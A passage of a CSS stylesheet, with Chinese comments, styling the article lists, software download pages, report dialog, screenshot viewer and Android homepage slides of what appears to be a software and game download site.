    float: left;
}

/*适配左边的*/
.body-left .hot .content .item {
    width: 381px;
    float: left;
    margin-right: 30px;
}

.body-left .hot .content .item:nth-child(even) {
    margin-right: 0 !important;
}

.body-left .hot .content .item .message {
    width: 245px;
}

.body-left .hot .item:first-child {
    /*margin-top: 16px!important;*/
}

.hot .content .item .message {
    width: 210px;
    float: right;
}

.hot .content .item .message p:first-child {
    margin-top: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.hot .content .item .message p:last-child {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.hot .content .item .message p:last-child span {
    margin-left: 16px;
}

.body-left .hot .content .item:last-child,
.body-left .hot .content .item:nth-child(9) {
    border: 0 !important;
}



/*系统栏目样式*/
.ads-long {
    height: 82px !important;
}

/*系统栏目样式*/
.long {
    height: 82px !important;
}

.litter-nav {
    margin: 28px 0 0;
}

.litter-nav a {
    display: inline-block;
    background-color: #eeeeee66;
    width: 135px;
    color: rgba(0, 0, 0, 0.4) !important;
    height: 32px;
    line-height: 32px;
    text-align: center;
    border-radius: 32px;
    margin-right: 16px;
    margin-bottom: 16px;
    font-size: 12px;
}

.litter-nav .this,
.litter-nav a:hover {
    background-color: #0080FF;
    color: white !important;
}

.article-list {
    margin-bottom: 50px;
}

.article-list .item {
    border-bottom: 1px solid #eee;
    padding-bottom: 18px;
}

.article-list .item:last-child {
    border-bottom: 0 !important;
    padding-bottom: 0;
}

.article-list .item label {
    display: inline-block;
    font-size: 16px;
    margin: 16px 0;
    cursor: pointer;
}

.article-list .item p.base-msg,
.article-list .item .download {
    color: rgba(0, 0, 0, 0.4);
}

.article-list .item .content {
    overflow: hidden;
}

.article-list .item .content img {
    float: left;
    border-radius: 16px;
    width: 220px;
    height: 160px;
    margin: 0 26px 0 0;
}

.article-list .item .detail {
    font-size: 12px;
}

.article-list .item .iconfont {
    font-size: 16px;
    color: #FC6008;
    margin-right: 2px;
}

.article-list .item p {
    margin: 0 0 16px 0;
}

.article-list .item .base-msg span {
    margin-right: 48px;
}

.article-list .item .msg {
    display: inline-block;
    width: 525px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.article-list .item .download {
    height: 30px;
    line-height: 30px;
}

.article-list .item button {
    display: inline-block;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080FF;
    border-radius: 16px;
    padding: 4px 16px;
    float: right;
}


/*软件列表样式*/
/*本类软件合集*/
.litter-nav-category>p {
    margin: 24px 0;
}

.litter-nav-category a {
    display: inline-block;
    color: #0080ff !important;
    background-color: rgba(0, 128, 255, .1);
    padding: 4px 16px;
    border-radius: 24px;
    margin: 0 8px 16px 0;
}

.litter-nav-category a:hover {
    background-color: #0080ff !important;
    color: white !important;
}

.litter-nav-category a:nth-child(2n+1) {
    color: #FC6008 !important;
    background-color: rgba(252, 96, 8, 0.1) !important;
}

.litter-nav-category a:nth-child(2n+1):hover {
    background-color: #FC6008 !important;
    color: white !important;
}

.litter-nav-category a:nth-child(3n+1) {
    color: rgba(103, 194, 25, 1) !important;
    background-color: rgba(103, 194, 25, 0.1) !important;
}

.litter-nav-category a:nth-child(3n+1):hover {
    color: white !important;
    background-color: rgba(103, 194, 25, 1) !important;
}

.litter-nav-category a:nth-child(4n+1) {
    color: rgb(255, 83, 83) !important;
    background-color: rgba(255, 83, 83, 0.1) !important;
}

.litter-nav-category a:nth-child(4n+1):hover {
    color: white !important;
    background-color: rgb(255, 83, 83) !important;
}

/*列表*/
.soft-list {
    margin-bottom: 50px;
}

.soft-list .item {
    overflow: hidden;
    padding-bottom: 24px;
    margin-bottom: 24px;
    border-bottom: 1px solid #eee;
}

.soft-list .item .star-c {
    margin-left: -10px;
}

.soft-list .item:last-child {
    overflow: hidden;
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.soft-list>p {
    font-size: 18px;
    margin: 24px 0;
}

.soft-list .item img {
    width: 72px;
    height: 72px;
    border-radius: 8px;
    float: left;
    margin-right: 16px;
}

.soft-list .item .detail {
    width: 700px;
    float: left;
}

.soft-list .item button {
    display: inline-block;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080FF;
    border-radius: 16px;
    padding: 4px 16px;
    float: right;
    margin-top: -46px;
}


.soft-list .item .title {
    font-size: 16px;
    margin-bottom: 4px;
}

.soft-list .item .base-msg {
    font-size: 12px;
    margin-bottom: 8px;
    color: #999;
    overflow: hidden;
}

.soft-list .item .base-msg .iconfont {
    color: #FC6008;
    margin-right: 2px
}

.soft-list .item .msg {
    font-size: 12px;
    color: #999;
    overflow: hidden;
    width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

/*系统下载页*/
.wpmm {
    display: inline-block;
    height: 30px;
    color: #ff0000;
    font-size: 12px;
    margin-left: 15px;
    position: relative;
    top: -2px;
}

.system-download {
    background-color: white !important;
    margin: 0 !important;
    width: 100% !important;
    padding: 0 !important;
}

.system-download .row1 {
    margin: 6px 0 32px;
    width: 100%;
    overflow: hidden;
}

.system-download img {
    width: 180px !important;
    height: 130px !important;
}

.system-download .message,
.system-download .message ul {
    float: left;
    width: 500px;
}

.system-download .message .starli {
    margin-top: -4px;
}

.system-download .message li {
    float: left;
    display: block;
    width: 200px;
    height: 20px;
    margin-bottom: 15px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.system-download .message li .star-c {
    top: 3px;
    left: -2px;
    cursor: pointer;
}


.system-download .message li:last-child {
    display: flex;
    align-items: center;
}

.system-download type span {
    position: relative;
    top: 1px
}

.system-download .row2 {
    overflow: hidden;
    margin-bottom: 32px;
}

.system-download .row2 a {
    width: 156px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    float: left;
    padding: 0;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.system-download a div {
    display: flex;
    align-items: center;
}
.inner-nav {
    overflow: hidden;
    width: 100%;
    margin-bottom: 32px;
}

.inner-nav .on a {
    color: #333333;
    font-weight: bold;
}

.inner-nav .on:after {
    content: "";
    display: block;
    width: 20px;
    border-bottom: 4px solid #0080FF;
    border-radius: 2px;
    margin-left: 27px;
    margin-top: 2px;
}

.inner-nav li a {
    font-size: 18px;
    color: #999999;
}

.inner-nav li {
    float: left;
    width: 100px;

}

.download {
    padding: 0 !important;
    margin: 0 !important;
    background-color: white !important;
    width: 100% !important;
}

.download .soft-type .on:after {
    content: "";
    display: block;
    width: 14px;
    border-bottom: 4px solid #ffb434;
    border-radius: 2px;
    margin: 3px auto 0;
}

.download .pc.on:after {
    border-bottom: 4px solid #ffb434;
}

.download .az.on:after {
    border-bottom: 4px solid #43bc3d;
}

.download .ios.on:after {
    border-bottom: 4px solid #2ac4ff
}

.download .mac.on:after {
    border-bottom: 4px solid #00cec0
}

.download button {
    margin-bottom: 16px;
}

.download .row2>a:nth-of-type(1),
.download .row2>a:nth-of-type(5n) {
    margin-left: 42px;
}

.download .row2 a {
    display: block;
    width: 170px;
    float: left;
    margin-top: 5px;
    margin-bottom: 10px;
}

.download .row2>a>svg {
    position: relative;
    top: 2px;
}

.download .icon-dianxinlogo {
    color: #0080ff;
}

.download .icon-mobile {
    color: #0080ff;
}

.download .icon-baiduwangpan {
    color: #08a7ff;
}

.download>p,
.like>p,
.hot-keywords>p {
    margin: 24px 0;
}

.like ul {
    overflow: hidden;
}

.like li {
    float: left;
    display: block;
    margin-right: calc(82px / 3);
    margin-bottom: 24px;
}

.like li:nth-child(4n) {
    margin-right: 0;
}

.like li img {
    width: 180px;
    height: 130px;
    border-radius: 8px;
}

.like li p {
    width: 180px;
    text-align: center;
    margin-top: 10px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}


/*浏览截图*/
.show-images .left {
    position: absolute;
    left: 8px;
    top: 105px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #00000066;
    color: #fff;
    transform: rotate(180deg);
}

.show-images .right {
    position: absolute;
    right: 8px;
    top: 105px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #00000066;
    color: #fff;
}

.show-images-img {
    display: inline-flex;
    float: left;
    height: 266px;
    border-radius: 8px;
    margin-right: 16px;
    cursor: pointer;
}

/*软件下载页*/
.soft-download .soft-img {
    width: 125px !important;
    height: 125px !important;
}

.soft-download .message li {
    margin-bottom: 12px !important;
}

.soft-type a {
    display: inline-block;
    width: 85px;
    font-size: 12px;
}

.soft-type a i {
    font-size: 12px;
}

.soft-type a.pc {
    color: #ffb434;
}

.soft-type a.az {
    color: #43bc3d
}

.soft-type a.ios {
    color: #2ac4ff
}

.soft-type a.mac {
    color: #00cec0
}

.download .soft-type a {
    width: 95px;
    box-sizing: border-box;
    margin-right: 0 !important;
    margin-left: 0 !important;
    text-align: center;
    padding: 0 !important;
    background-color: white !important;
}

.and-more {
    overflow: hidden;
}

.and-more>p {
    margin: 24px 0;
    font-size: 18px !important;
}

.and-more a {
    display: block;
    float: left;
    width: 110px;
    height: 40px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    color: rgba(0, 0, 0, 0.8);
    margin-right: 10px;
    margin-bottom: 10px;
    line-height: 40px;
    border-radius: 4px;
}

.and-more a:nth-of-type(3n) {
    margin-right: 0
}

.and-more .on {
    background-color: #0080FF;
    color: white;
}

/*安卓下载*/
.android-download .message li {
    margin-bottom: 15px;
}

.download-count {
    margin-left: 12px;
    font-size: 14px;
    line-height: 22px;
    color: #00000080;
}

.synopsis {
    color: rgba(0, 0, 0, .7);
}

.synopsis .headline {
    margin: 30px 0 15px;
}

.synopsis p {
    line-height: 24px;
}

.synopsis .detail {
    display: flex;
    flex-wrap: wrap;
}

.synopsis .detail_item_box {
    display: block;
    margin-bottom: 16px;
    width: 162px;
    margin-right: 89px
}

.synopsis .detail_title {
    font-size: 14px;
    line-height: 30px;
    width: 100%;
    margin-right: 0;
    color: rgba(0, 0, 0, .5)
}

.synopsis .detail_msg {
    font-size: 14px;
    line-height: 22px;
    width: 100%;
    max-height: 44px;
    -webkit-line-clamp: 2;
    color: rgba(0, 0, 0, .9);
}

.synopsis .detail_a {
    display: block;
    font-size: 14px;
    line-height: 22px;
    color: #0080ff;
    margin-top: 8px;
}

.synopsis .detail_permissionView {
    position: relative;
}


.VendorOtherDownloadsContent {
    overflow: hidden;
}

.VendorOtherDownloads_Item {
    float: left;
    margin-right: 27px;
    height: 130px;
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
    align-items: start;
}

.VendorOtherDownloads_Item:nth-child(7n) {
    margin-right: 0;
}

.VendorOtherDownloads_Item_Pic img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
}

.VendorOtherDownloads_Item_Msg {
    width: 90px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 30px;
    text-align: center;
}

.ver_wrap {
    overflow: hidden;
    padding-bottom: 20px;
    margin-right: -30px;
}

.ver_wrap li {
    width: 249px;
    margin-top: 24px;
    margin-right: 24px;
    float: left;
}

.ver_wrap li a {
    display: block;
}

.ver_wrap li:nth-child(3n) a {
    margin-right: 5px;
}

.ver_wrap .ver-item {
    border-radius: 6px;
    height: 130px;
    background: rgba(0, 0, 0, 0.025);
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
    padding: 15px;
    position: relative;
}

.ver_wrap .ver-item-n {
    margin-bottom: 10px;
    color: rgba(0, 0, 0, 0.7);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    font-weight: 400;
    font-size: 17px;
}

.ver_wrap .ver-item-s {
    position: absolute;
    bottom: 13px;
    left: 15px;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.4);
}

.ver_wrap .ver-item-a p {
    color: rgba(0, 0, 0, 0.4);
    text-overflow: ellipsis;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    line-height: 24px;
}

.ver_wrap .ver-item-d {
    position: absolute;
    bottom: 15px;
    right: 15px;
    z-index: 20;
    width: 25px;
    height: 25px;
    background: url(../images/ver-down_v1.svg) no-repeat;
}

.headline2 {
    color: #000;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    margin: 16px 0;
}

.YouMayAlsoLike {
    padding: 16px;
    border-radius: 8px;
    background-color: rgba(0, 0, 0, 0.03);
}

.YouMayAlsoLike a:first-child {
    margin-top: 0;
}

.YouMayAlsoLike a:hover {
    background-color: rgba(0, 0, 0, 0.04);
}

.YouMayAlsoLike a {
    border-radius: 8px;
    padding: 8px;
    margin-top: 16px;
    display: flex;
    align-items: center;
}


.YouMayAlsoLike .pic {
    width: 56px;
    height: 56px;
    border-radius: 8px;
}

.YouMayAlsoLike .pic img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.YouMayAlsoLike .detail {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin: 0 8px;
    flex: 1 1;
}

.YouMayAlsoLike .detail .game_name span {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 140px;
    display: block;
}

.YouMayAlsoLike .detail .game_name {
    color: rgba(0, 0, 0, 1);
    font-size: 16px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
    max-width: 145px;
}

.game_type {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
    width: 150px;
    height: 17px;
}

.game_type object {
    display: flex;
    flex-wrap: wrap;
}

.YouMayAlsoLike .detail .game_type object a {
    flex: unset;
    margin: 0 8px 0 0 !important;
    border-radius: 0 !important;

}

.game_type object a:before {
    content: "";
    height: 12px;
    width: 1px;
    background-color: rgba(0, 0, 0, .3);
    margin-right: 8px;
}

.game_type object a:first-child:before {
    margin: 0;
    content: none;
    background-color: white;
}

.YouMayAlsoLike .detail .game_star {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
}

.YouMayAlsoLike .detail .game_star span {
    font-size: 12px;
    margin-right: 4px;
    color: #FC6008;
}

.YouMayAlsoLike .game_download button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    border: 1px solid rgba(0, 128, 255, .25)
}

.game_type a {
    padding: 0 !important;
    color: rgba(0, 0, 0, .5) !important;
    font-size: 12px !important;
}

.game_type a:hover {
    background-color: #00000000 !important;
}

.YouMayAlsoLike .game_download button p {
    color: #0080ff;
}

.headline type {
    line-height: unset !important;
    font-size: 12px !important;
}

/*举报窗口*/
.jubao,
.jubao:hover {
    cursor: pointer;
    color: red;
}

.jbnr {
    display: none;
    position: fixed;
    background-color: rgba(0, 0, 0, .5);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999999999;
    color: #333;
    overflow: hidden;
}

.jbnr .bo {
    position: absolute;
    top: 50%;
    left: 50%;
    background-color: #fff;
    font-size: 12px;
    margin: -150px -150px;
    width: 320px;
    border-radius: 10px;
    padding: 20px;
}

.jbnr .bo .close {
    position: absolute;
    top: 5px;
    right: 10px;
    font-size: 18px;
    cursor: pointer;
}

.jbnr .bo .bt {
    font-size: 18px;
    text-align: center;
    height: 40px;
    font-weight: bold;
    overflow: hidden;
    line-height: 40px;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.jbnr .bo .nr {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
}

.jbnr .bo ul {
    overflow: hidden;
}

.jbnr .bo ul li {
    float: left;
    width: 140px;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    color: #404040;
}

.jbnr .bo ul li input {
    vertical-align: middle;
}

.jbnr>.bo>.diy {
    display: none;
    margin-top: 10px;
}

.jbnr>.bo>.diy>input {
    width: 100%;
    height: 25px;
    line-height: 25px;
    text-indent: 10px;
}

.jbnr .bo .fk {
    color: #f00;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
}

.jbnr .bo .an button {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    background-color: #999;
    border-radius: 5px;
    color: #fff;
    border: 0;
    cursor: pointer;
}

.jbnr .bo .an button.on {
    background-color: #0080ff;
}

.jbnr .bo .ts {
    text-align: center;
    color: #9e9e9e;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
}


/*安卓栏目*/
.YouMayAlsoLikeAsAndroidColumn {
    margin-bottom: 30px;
    padding: 0;
}

.YouMayAlsoLikeAsAndroidColumn a:nth-child(2) {
    margin-top: 0;
}

.YouMayAlsoLikeAsAndroidColumn {
    background-color: #00000000;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.YouMayAlsoLikeAsAndroidColumn a {
    flex: 0 0 48%;
    margin-top: 4px;
}






.maxx {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .9);
    z-index: 99999999999999999999;

}

.maxx img {
    position: absolute;
    display: block;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.maxx .left {
    position: absolute;
    left: 100px;
    top: 0;
    bottom: 0;
    width: 20px;
    height: 50px;
    font-size: 80px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    margin: auto 0;
    transform: rotate(180deg);
}

.maxx .right {
    position: absolute;
    right: 90px;
    top: 0;
    bottom: 0;
    width: 20px;
    height: 50px;
    margin: auto 0;
    line-height: 50px;
    text-align: center;
    color: #fff;
}

.maxx li {
    transition: all 0.2s;
}

.maxx .iconfont {
    font-size: 50px;
}

.maxx .close-btn .iconfont {
    font-size: 20px;
}

.maxx .close-btn {
    position: absolute;
    right: 44px;
    top: 18px;
    color: white;
}

/*安卓首页*/
.AndroidIndexBody .row1 {
    width: 100%;
    height: 400px;
    display: flex;
    justify-content: space-between;

}

.BodyHeadPicRight {}

.BodyHeadPicLeft {}

.BodyHeadPicRightList {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

.BodyHeadPicLeft img {
    width: 722px;
    height: 100%;
    /* border-radius: 8px; */
    object-fit: cover;
}

.BodyHeadPicRightItem {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    height: 190px;
}

.BodyHeadPicRightItem>img {
    float: left;
    height: 100%;
    width: 285px;
    object-fit: cover;
}

.BodyHeadPicRightItem>.shade {
    width: 150px;
    height: 100%;
    background-color: #000;
    float: left;
    display: flex;
    flex-direction: column;
    padding: 16px;
    align-items: center;
    justify-content: space-between;
}

.BodyHeadPicRightItemShadeImg img {
    width: 60px;
    height: 60px;
}

.BodyHeadPicRightItemShadeName {
    width: 100%;
    color: white;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.BodyHeadPicRightItemShadeType {
    width: 100%;
    display: flex;
    color: white;
    justify-content: space-around;
    font-size: 12px;
    overflow: hidden;
    height: 17px;
    flex-wrap: wrap;
}

.BodyHeadPicRightItemShadeType object {
    justify-content: center;
}

.BodyHeadPicRightItemShadeType .game_type object a {
    /* margin-right: 5px;*/
    color: white !important;

}

.BodyHeadPicRightItemShadeType object:first-child:before {
    height: 0px;
    width: 0px;
    display: inline-block;
    margin: 0;
}

.BodyHeadPicRightItemShadeType object:before {
    color: white !important;
    content: "";
    height: 10px;
    width: 1px;
    background-color: white;
    display: inline-block;
    margin-left: 4px;

}

.BodyHeadPicRightItemShadeButton button {
    margin-top: 8px;
    flex: 0 0 auto;
    background: #ffe038;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0f0f0f;
    cursor: pointer;
    position: relative;
    border: none;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px
}

.PlayNum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 13px;
    color: white;
    line-height: 30px;
}

.PlayNum span:first-child {
    color: #ffe038;
}

.YouMayAlsoLikeAsRecentUpdate a {
    flex: 0 0 30%
}

.YouMayAlsoLikeContent {
    overflow: hidden;
}

.YouMayAlsoLikeContent_ADS {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 350px;
}

.YouMayAlsoLikeContent_ADS img {
    object-fit: cover;
    width: 360px;
    border-radius: 8px;
    height: 165px;
}

.YouMayAlsoLikeContent .headline {
    overflow: hidden;
    width: 100%;
}

.YouMayAlsoLikeContent .headline span {
    margin-right: 32px;
}

.YouMayAlsoLikeContent type a {
    font-size: 12px !important;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    margin-top: 4px;
    border-radius: 16px;
}

.LayoutColumn_3 {
    display: flex;
    justify-content: space-between;
}

.LayoutColumn_3 .YouMayAlsoLikeContent {
    background-color: white !important;
    flex: 0 0 30%;
}

.LayoutColumn_3 .YouMayAlsoLikeContent .YouMayAlsoLike {
    background-color: white !important;
    padding: 0;
}

.AndroidIndexBody .YouMayAlsoLikeAsAndroidColumn {
    margin-bottom: 0;
}

.YouMayAlsoLikeAsAndroidColumn a .pic {
    width: 70px;
    height: 70px;
}

.YouMayAlsoLikeAsAndroidColumn a .detail {
    justify-content: space-between;
    height: 70px;
}

.YouMayAlsoLikeAsAndroidColumn a .detail .game_name {
    display: flex;
    align-items: center;
    max-width: 180px;
}

/*安卓首页游戏列表大小调整*/
.AndroidIndexBody .YouMayAlsoLike a .pic {
    width: 70px;
    height: 70px;
}

.AndroidIndexBody .YouMayAlsoLike a .detail {
    justify-content: space-between;
    height: 70px;
}

.AndroidIndexBody .YouMayAlsoLike a .detail .game_name {
    display: flex;
    align-items: flex-start;
    max-width: 180px;
}

.SwiperItems {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.SwiperItem {
    flex: 0 0 48%
}

.SwiperItemContent {
    padding: 28px 0;
    background-color: rgba(0, 0, 0, .03);
    display: flex;
    justify-content: space-around;
    border-radius: 8px;
}

.SwiperItemOne {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    height: 140px;
}

.SwiperItemOnePic {
    width: 70px;
    height: 70px;
}

.SwiperItemOnePic img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.SwiperItemOneName {
    width: 70px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.SwiperItemOneButton button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080ff;
}

.Blogroll {
    display: flex;
    flex-wrap: wrap;
    align-content: space-around
}

.Blogroll a {
    margin-right: 16px;
    height: 28px;
    margin-top: 6px;
    font-size: 14px;
    color: rgba(0, 0, 0, .4);
}

/*主页样式*/
.SoftIndexBanner .BodyHeadPicRightItem img {
    width: 750px;
    height: 400px;
    border-radius: 8px;
}

.SoftIndexBanner .BodyHeadPicRightItem {
    height: 400px;
}

.SoftIndexBanner .dot {
    width: 750px !important;
}

/*首页幻灯*/
.index_slide {
    width: 650px;
    height: 240px;
    overflow: hidden;
    position: relative;
}

.index_slide>.box {
    overflow: hidden;
}

.index_slide>.box>li {
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.index_slide>.box>li>.img {
    float: left;
    width: 480px;
    height: 240px;
}

.index_slide>.box>li>.img>img {
    width: 100%;
    height: 100%;
}

.index_slide>.box>li>.for {
    float: right;
    width: 170px;
    height: 240px;
    background-color: #000;
    text-align: center;
}

.index_slide>.box>li>.for>.logo {
    display: block;
    width: 60px;
    height: 60px;
    margin: 30px auto 0;
}

.index_slide>.box>li>.for>.logo>img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.index_slide>.box>li>.for>.name {
    display: inline-block;
    margin-top: 15px;
    color: #fff;
}

.index_slide>.box>li>.for>.tags {
    margin-top: 15px;
}

.index_slide>.box>li>.for>.tags>a {
    color: #fff;
}

.index_slide>.box>li>.for>.play {
    display: inline-block;
    margin-top: 15px;
    background: #ffe038;
    color: #0f0f0f;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px;
}

.index_slide>.box>li>.playnum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
}

.index_slide>.box>li>.playnum>span:first-child {
    color: #ffe038;
}

.index_slide>.dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.index_slide>.dot>li {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.index_slide>.dot>li.on {
    background: #ffe038;
}

/*安卓幻灯*/
.android_slide {
    float: left;
    width: 720px;
    height: 400px;
    overflow: hidden;
    position: relative;
}

.android_slide>.box {
    overflow: hidden;
}

.android_slide>.box>li {
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.android_slide>.box>li>a {
    float: left;
    width: 720px;
    height: 400px;
}

.android_slide>.box>li>a>img {
    width: 100%;
    height: 100%;
}

.android_slide>.dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.android_slide>.dot>li {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.android_slide>.dot>li.on {
    background: #ffe038;
}

/*安卓幻灯右侧*/
.android_diy {
    width: 455px;
    height: 400px;
    overflow: hidden;
    position: relative;
}

.android_diy>ul {
    overflow: hidden;
}

.android_diy>ul>li {
    height: 190px;
    overflow: hidden;
    position: relative;
    border-radius: 8px;
    margin-top: 20px;
}

.android_diy>ul>li:first-child {
    margin-top: 0;
}

.android_diy>ul>li>.img {
    float: left;
    width: 285px;
    height: 190px;
}

.android_diy>ul>li>.img>img {
    width: 100%;
    height: 100%;
}

.android_diy>ul>li>.for {
    float: right;
    width: 170px;
    height: 190px;
    background-color: #000;
    text-align: center;
}

.android_diy>ul>li>.for>.logo {
    display: block;
    width: 60px;
    height: 60px;
    margin: 20px auto 0;
}

.android_diy>ul>li>.for>.logo>img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.android_diy>ul>li>.for>.name {
    display: inline-block;
    margin-top: 10px;
    color: #fff;
}

.android_diy>ul>li>.for>.tags {
    margin-top: 10px;
}

.android_diy>ul>li>.for>.tags>a {
    color: #fff;
    font-size: 12px;
}

.android_diy>ul>li>.for>.play {
    display: inline-block;
    margin-top: 10px;
    background: #ffe038;
    color: #0f0f0f;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px;
}

.android_diy>ul>li>.playnum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
}

.android_diy>ul>li>.playnum>span:first-child {
    color: #ffe038;
}

/*安卓截图*/
.screenshow {
    position: relative;
    width: 802px;
}

.screenshow>.srcoll {
    position: relative;
    width: 802px;
    height: 320px;
    overflow: hidden;
    white-space: nowrap;
}

.screenshow>.srcoll>ul {
    height: 100%;
    margin: 0;
    font-size: 0;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}

.screenshow>.srcoll>ul>li {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    margin-right: 10px;
}

.screenshow>.srcoll>ul>li.videobox {
    display: inline-block;
    width: 533px;
}

#videoPlayer {
    display: block;
    width: 533px;
    height: 320px;
}

.screenshow>.srcoll>ul>li>img {
    height: 300px;
    cursor: pointer;
}

/*应用分类*/
.catlist_box h3 {
    font-size: 20px;
    height: 42px;
    line-height: 42px;
    border-bottom: 2px solid #17A2E7;
}

.catlist_box h4 {
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.catlist_box h4 a {
    font-weight: bold;
    font-size: 14px;
}

.catlist_box>.litter-nav>a {
    margin: 20px;
}

/*.catlist_box .litter-nav a {float: left;display: inline;margin: 14px 14px 0 0;width: 100px;height: 32px;line-height: 32px;text-align: center;border: 1px solid #ddd;}
.catlist_box .litter-nav a:hover{color:#fff;border-color: #17A2E7;background-color: #17A2E7;}*/






.IndexBannner {
    position: relative;
}

.IndexBannner .dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.IndexBannner .dot li {
    width: 6px;
    height: 6px;
    background: rgba(255, 255, 255, 1);
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.IndexBannner .dot li.on {
    background: #ffe038;
}

.Index .BodyHeadPicRightList {
